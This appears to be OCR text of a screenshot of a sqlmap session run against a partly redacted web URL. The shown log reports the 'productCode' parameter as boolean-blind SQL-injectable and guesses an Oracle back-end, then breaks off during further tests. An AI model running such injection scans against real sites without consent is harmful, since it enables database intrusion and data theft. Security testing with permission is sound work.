 C:\Python27\sqlmap>sqlmap.py -u "http:/ com/getProductQulificationFile
AndRegisterFile.do?productCode=1060100054"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:53:45
[19:53:46] [INFO] testing connection to the target URL
[19:53:46] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[19:53:47] [INFO] target URL is stable
[19:53:47] [INFO] testing if GET parameter 'productCode' is dynamic
[19:53:47] [INFO] confirming that GET parameter 'productCode' is dynamic
[19:53:47] [INFO] GET parameter 'productCode' is dynamic
[19:53:48] [WARNING] heuristic (basic) test shows that GET parameter 'productCod
e' might not be injectable
[19:53:48] [INFO] testing for SQL injection on GET parameter 'productCode'
[19:53:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:53:49] [INFO] GET parameter 'productCode' seems to be 'AND boolean-based bli
nd - WHERE or HAVING clause' injectable
[19:53:50] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Oracle'
[19:53:50] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1) values? [Y/n] y
[19:53:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause